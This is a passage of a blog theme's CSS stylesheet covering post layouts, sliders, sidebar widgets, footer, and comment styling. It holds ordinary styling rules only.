font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
width:47.5%;
float:left;
}
article:first-child{
width:99%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
text-align: center;
padding: 0 20px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 18px Maven Pro;
color: #444444;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 23px;
font-weight: 400;
font-style: normal;
line-height: 1.3;
text-transform: uppercase;
letter-spacing: .11em;
margin-top: 10px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:26px;}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin: 30px 0 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 30px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:241px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 36px;
height: 36px;
margin: 0 auto;
line-height: 36px;
text-align: center;
font-size: 15px;
color: #444444;
}ul.site-social-networks.secondary-2-primary.style-default.show-title {
text-align: center;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 0px!important;
padding-bottom: 0px!important;
border: 1px solid #f0f0f0;
background-color: #ffffff;border-radius: 50%;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.main-slider .loaded-done {
height: auto;
opacity: 1;
}
.rst-owl-item {
position: relative;
overflow: hidden;
}
.wand-item {
position: relative;
}
.blog-post-alt-thumb {
overflow: hidden;
position: relative;
}
.background-slider {
height: 450px;
display: block;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
position: relative;
}
.rst_owl_item_info {
position: absolute;
top: 50%;
transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
left: 50%;
margin: 0px
auto;
z-index: 99;
width: auto;
padding: 15px;
transition: opacity 0.35s ease 0s;
-webkit-transition: opacity 0.35s ease 0s;
-moz-transition: opacity 0.35s ease 0s;
}
.rst_owl_item_info {
max-width: 80%;
}
.rst_owl_item_info_list {
position: relative;
top: 0;
transform: none;
width: 100% !important;
left: 0;
max-width: 100%;
padding: 20px;
background: #f5f5f5;
}
.rst-main-slider-09
.rst_owl_item_info_list {
padding: 0;
position: absolute;
top: auto;
height: 100%;
width: 100%;
bottom: 0;
background: transparent;
z-index: 0;
}
.blog-post-alt-main-inner {
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
}
.rst-main-slider-09 .blog-post-alt-main-inner {
position: absolute;
position: absolute;
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
bottom: -53px;
padding: 20px 0;
width: 100%;
background-color: #ffffffd9;
top: auto;
text-align: center;
}
.rst-main-slider-09 .rst_category_name {
line-height: 20px;
margin-bottom: 5px;
text-transform: capitalize;
color: #287777;
text-transform: capitalize;
display: inline-block;
letter-spacing: 0px;
padding: 0 15px;
position: relative;
font-family: "Lora",serif;
font-size: 13px;
white-space: nowrap;
font-style: italic;
}
span.rst_category_name span:before {
content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
right: 100%;
background-color:  #287777;
}
span.rst_category_name span:after{content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
left: 100%;
background-color: #287777;}
a.rst-read-article:hover {
background: #287777;
border-color: #287777;
color: #fff;
}
.rst_category_name {
margin: 0
0 4px 0;
display: inline-block;
}
.rst-main-slider-09
.rst_category_name {
line-height: 20px;
margin-bottom: 5px;
}
.rst-inner-meta-info .rst_category_name a, .rst_category_name a {
font-family: Montserrat;
font-size: 11px;
font-weight: 500;
font-style: normal;
line-height: 1;
letter-spacing: 1px;
text-transform: uppercase;
}
.main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
color: #282828;
}
.rst_owl_item_info_list h4 {
font-family: Montserrat;
font-size: 22px;
font-weight: 500;
line-height: 1.2;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .rst_owl_item_info_list
h4 {
padding: 0px
0 4px;
}
.rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
font-size: 12px;
font-weight: 400;
line-height: 18px;
margin-bottom: 0;
}
.rst-inner-meta-info time {
font-family: Playfair Display;
font-size: 12px;
font-weight: 400;
font-style: italic;
line-height: 1;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .blog-post-alt-read-more {
opacity: 0;
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: hideButton;
-webkit-animation-name: hideButton;
-moz-animation-name: hideButton;
}
.rst-read-article {
border: 1px
solid #aaa;
color: #aaa;
font-size: 11px;
font-weight: 400;
padding: 8px
20px;
display: inline-block;
margin-top: 15px;
line-height: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.rst-owl-item:hover .blog-post-alt-main-inner {
transform: translate(0px, -53px);
-webkit-transform: translate(0px, -53px);
-moz-transform: translate(0px, -53px);
}
.owl-nav .owl-prev, .owl-nav .owl-next {
height: 40px;
width: 40px;
border-radius: 0;
border: 1px
solid #fff;
line-height: 0;
text-align: center;
position: absolute;
top: 50%;
transform: translate(-100%,-50%);
-webkit-transform: translate(-100%,-50%);
-moz-transform: translate(-100%,-50%);
color: #fff;
display: block;
left: 0;
padding: 0;
font-size: 20px;
z-index: 9;
background: none;
transition: all 0.35s linear;
-webkit-transition: all 0.35s linear;
-moz-transition: all 0.35s linear;
display: block;
}
.rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: 0;
width: 160px;
text-indent: -99999px;
border: none;
height: 100%;
border-radius: 0;
padding: 0;
}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
background: rgba(255, 255, 255, 0.6);
}
.owl-nav .owl-next {
right: 0;
transform: translate(100%,-50%);
-webkit-transform: translate(100%,-50%);
-moz-transform: translate(100%,-50%);
left: auto;
}
.rst-main-slider-09 .rst-owl-item:hover .blog-post-alt-read-more, .rst-main-slider-09 .rst-owl-item:hover .description-slider {
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: showButton;
-webkit-animation-name: showButton;
-moz-animation-name: showButton;
opacity: 1;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #03c9a9;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#ffffff;
padding:30px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid rgba(0,0,0,0.2);
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #282828;
font-size: 11px;
font-family: Crimson Text;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #0a0a0a;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 50%;
background: #e9e9e9;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 280px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#sidebar .widget h2 span:before,#sidebar .widget h2 span:after {
content: "";
position: absolute;
top: 50%;
border-bottom: 1px solid;
border-color: #eee;
width: 591px;
margin: 0 14px;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 50px;
padding: 40px 32px;
border: 1px solid #ebebeb;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
display: inline-block;
position: relative;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 12px 11px 20px 11px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
.rst-search-form {
display: inline-block;
position: relative;
margin-left: 5px;
line-height: 22px;
}
.rst-search-form {
right: 10px;
}
.rst-search-form
input {
border: none;
height: 26px;
line-height: 26px;
background: none;
font-size: 13px;
padding: 0px;
width: 0px;
position: relative;
top: 1px;
}
.rst-search-form.open input[type="text"], .rst-header-right-search .rst-search-form.open input[type="text"] {
width: 180px;
}
.rst-search-form
button {
border: medium none;
font-size: 13px;
width: 20px;
padding: 0;
background: none;
height: 22px;
color: #626262;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
height: 80px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
.rst-copyright {
padding: 30px
0;
}
.rst-copyright
.container {
position: relative;
}
.text-center {
text-align: center;
}
.copyright p {
color: #727272;
font-family: Open Sans;
font-size: 13px;
font-weight: 400;
line-height: 1.7;
}
.rst-copyright .rst-social-menu {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
left: 0px;
list-style: none;
display: inline-block;
}
.rst-copyright
.copyright {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
right: 0px;
padding: 0;
display: inline-block;
margin: 0;
}
.copyright {
text-transform: inherit;
color: #727272;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.FollowByEmail {
clear: both;
}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#2496EE;border:1px solid #2496EE;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail table{box-sizing:border-box;padding:0}
.FollowByEmail .widget-content:before{color:#fff}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{   padding-left: 10px;
margin-bottom: 5px;
font: 12px Source Sans Pro;
max-width: 100%;
box-sizing: border-box;
border: 1px solid #eee;
background: none;
font-size: 14px;
height: 40px;
line-height: 40px;
padding: 0 40px 0 15px;
width: 100%;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{    border: 1px solid #EEE;
outline: none;border-color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{    display: block;
margin-top: 10px;
width: 100%;
border: none;
padding: 10px;
background: #287777;
font-size: 12px;
color: #fff;
text-transform: uppercase;
height: 40px;
line-height: 20px;
-webkit-transition-duration: 0.3s;
-moz-transition-duration: 0.3s;
-ms-transition-duration: 0.3s;
-o-transition-duration: 0.3s;
transition-duration: 0.3s;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#727272;color:#fff}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 30px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
